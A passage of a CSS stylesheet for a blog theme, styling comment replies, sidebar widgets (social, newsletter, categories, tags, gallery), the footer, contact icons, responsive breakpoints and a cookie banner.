  padding: 5px 13px;
  font-size: 12px;
  font-weight: 700;
  color: #fff;
  background-color: #323335;
  border-radius: 2px;
  -webkit-transition: 0.2s opacity;
  transition: 0.2s opacity;
}

.post-comments .media .reply:hover {
  opacity: 0.9;
}

.post-comments .media.media-author .media-heading h4 {
  color: #ee4266;
}

.post-comments .media.media-author .media-left:after {
  background-color: #ee4266;
}

/*=========================================================
	ASIDE
===========================================================*/

.aside-widget {
  margin-bottom: 30px;
}

/*----------------------------*\
	social widget
\*----------------------------*/

.social-widget ul {
  overflow: auto;
}

.social-widget ul li {
  float: left;
  width: 33.33%;
}

.social-widget ul li a {
  display: block;
  text-align: center;
  padding: 30px 15px;
  color: #fff;
  -webkit-transition: 0.2s opacity;
  transition: 0.2s opacity;
}

.social-widget ul li a:hover {
  opacity: 0.9;
}

.social-widget ul li a span {
  font-weight: 700;
  font-size: 14px;
}

.social-widget ul li a i {
  display: block;
  font-size: 30px;
  margin-bottom: 10px;
}

/*----------------------------*\
	newsletter widget
\*----------------------------*/

.newsletter-widget {
  position: relative;
  padding: 0px 30px 30px;
  border-left: 2px dashed #e8eaed;
  border-right: 2px dashed #e8eaed;
}

.aside-widget:last-child .newsletter-widget {
  border-bottom: 2px dashed #e8eaed;
}

.newsletter-widget form {
  position: relative;
  z-index: 20;
}

.newsletter-widget .input {
  margin-bottom: 15px;
}

.newsletter-widget:after {
  content: "\f003";
  font-family: FontAwesome;
  position: absolute;
  bottom: -25px;
  right: 27px;
  font-size: 160px;
  color: #e8eaed;
  -webkit-transform: rotate(13deg);
  -ms-transform: rotate(13deg);
  transform: rotate(13deg);
}

.footer-widget .newsletter-widget {
  padding: 0px;
  border: none;
}

.footer-widget .newsletter-widget:after {
  color: #323335;
}

/*----------------------------*\
	category widget
\*----------------------------*/

.category-widget ul li {
  padding: 15px 0px;
  border-bottom: 1px solid #e8eaed;
}

.category-widget ul li a {
  display: block;
  text-transform: uppercase;
  font-weight: 700;
}

.category-widget ul li a span {
  float: right;
  font-size: 14px;
  color: #97989b;
  margin-left: 15px;
}

.footer-widget .category-widget ul li {
  border-color: #323335;
}

/*----------------------------*\
	tags widget
\*----------------------------*/

.tags-widget ul li {
  display: inline-block;
  margin-right: 4px;
  margin-bottom: 6px;
}

.tags-widget ul li a {
  text-transform: uppercase;
  display: block;
  padding: 10px 15px;
  font-size: 12px;
  font-weight: 700;
  color: #97989b;
  background-color: #323335;
  border-radius: 2px;
  -webkit-transition: 0.2s all;
  transition: 0.2s all;
}

.tags-widget ul li a:hover, .tags-widget ul li a:focus {
  color: #fff !important;
  background-color: #ee4266;
}

/*----------------------------*\
	galery widget
\*----------------------------*/

.galery-widget ul {
  margin: -2px -2px;
}

.galery-widget ul li {
  display: inline-block;
  width: 33.33%;
  padding: 2px;
  margin-right: -4px;
}

.galery-widget ul li a {
  display: block;
  overflow: hidden;
}

.galery-widget ul li a img {
  width: 100%;
  -webkit-transition: 1.6s -webkit-transform;
  transition: 1.6s -webkit-transform;
  transition: 1.6s transform;
  transition: 1.6s transform, 1.6s -webkit-transform;
}

.galery-widget ul li a:hover img {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  transform: scale(1.2);
}

/*=========================================================
	FOOTER
===========================================================*/

#footer {
  margin-top: 40px;
  padding-top: 80px;
  padding-bottom: 40px;
  background-color: #1b1c1e;
}

#footer {
  color: #97989b;
}

#footer a {
  color: #97989b;
}

#footer a:hover, #footer a:focus {
  color: #ee4266;
}

.footer-widget {
  margin-bottom: 30px;
}

.footer-widget .footer-title {
  color: #fff;
  font-size: 14px;
  text-transform: uppercase;
}

.footer-logo {
  margin-bottom: 30px;
}

.footer-logo .logo {
  display: inline-block;
  line-height: 70px;
  height: 70px;
}

.footer-bottom {
  margin-top: 30px;
  padding-top: 30px;
  border-top: 1px solid #323335;
}

.footer-nav {
  text-align: right;
}

.footer-nav li {
  display: inline-block;
  margin-right: 10px;
}

/*----------------------------*\
	CONTACT
\*----------------------------*/

.contact li {
  position: relative;
  margin-bottom: 20px;
  padding-left: 55px;
  padding-top: 5px;
  min-height: 40px;
}

.contact li i {
  position: absolute;
  left: 0;
  top: 0;
  width: 40px;
  text-align: center;
  height: 40px;
  background: #fff;
  color: #ee4266;
  border: 1px solid #e8eaed;
  line-height: 40px;
  border-radius: 50%;
}

.footer-widget .contact li i {
  color: #97989b;
  background-color: #353535;
  border: none;
}

.contact-social li {
  display: inline-block;
  margin-right: 3px;
  margin-bottom: 6px;
}

.contact-social li a {
  display: block;
  width: 40px;
  height: 40px;
  line-height: 40px;
  font-size: 14px;
  text-align: center;
  border-radius: 50%;
  color: #fff !important;
  -webkit-transition: 0.2s opacity;
  transition: 0.2s opacity;
}

.contact-social li a:hover {
  opacity: 0.9;
}

/*=========================================================
	RESPONSIVE
===========================================================*/

@media only screen and (max-width: 991px) {
  #nav-bottom {
    display: none;
  }
  .nav-social {
    display: none;
  }
  .nav-logo {
    position: static;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
    left: 0;
    display: inline-block;
    float: left;
  }
  .footer-nav {
    text-align: left;
    margin-bottom: 30px;
  }
}

@media only screen and (max-width: 767px) {
  .page-header h1 {
    font-size: 32.437px;
  }
  .post-nav .prev-post {
    float: none;
    width: 100%;
    margin-bottom: 15px;
    padding-right: 0px;
  }
  .post-nav .prev-post:last-child {
    margin-bottom: 0px;
  }
  .post-nav .next-post {
    float: none;
    width: 100%;
  }
  .post-nav .next-post {
    float: none;
    width: 100%;
    padding-left: 0px;
    text-align: left;
  }
  .post-nav .next-post .post-img {
    margin-right: 15px;
    float: left;
    margin-left: 0px;
  }
}

.cookie-banner {
  position: fixed;
  display: flex;
  bottom: 40px;
  left: 10%;
  right: 10%;
  width: 80%;
  padding: 15px 15px;
  align-items: start;
  justify-content: space-between;
  background-color: #eee;
  border-radius: 5px;
  box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.2);
  z-index: 10000;
}

.close-cookie {
  height: 20px;
  width: 40px;
  background-color: #d5d5d5;
  border: none;
  color: #000000;
  border-radius: 2px;
  cursor: pointer;
  opacity: 1!important;
}

.cookie-banner p {
  padding:10px;
}
</file>
